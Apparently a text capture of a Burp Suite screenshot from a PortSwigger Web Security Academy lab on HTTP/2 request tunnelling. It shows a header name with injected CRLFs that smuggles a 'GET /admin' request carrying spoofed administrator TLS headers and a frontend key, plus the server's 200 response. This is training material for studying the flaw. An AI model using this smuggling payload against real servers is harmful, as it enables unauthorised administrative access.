 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /admin HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 2883079989245042
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qMlDP9YmcwjOZYuQZVqlKIKuoOvT5swY; Secure; HttpOnly;
SameSite=None
4 Content-Length: 2672
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Cache-Control: no-cache
10 Set-Cookie: session=RcHdrrRmrw72m4AsXlPzmwq7Ta7iCYdY; Secure; HttpOnly;
SameSite=None
11 X-Frame-Options: SAMEORIGIN
12 Keep-Alive: timeout=0
13 Content-Length: 3189
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
19 <link href=/resources/css/labs.css rel=stylesheet>
20 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
21 </head>
22 <body>
23 <script src="/resources/labheader/js/labHeader.js">
</script>
24 <div id="academyLabHeader">
25 <section class='academyLabBanner'>
Inspector
Back
Request header
Name
foo: x\r \n
\r \n
\r \n
GET /admin HTTP/1.1\r \n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r \n
X-SSL-VERIFIED: 1\r \n
X-SSL-CLIENT-CN: administrato
r\r \n
X-FRONTEND-KEY: 2883079989245
042\r \n
\r \n
See less
Value
y
Decoded from: Select
Cancel
Apply changes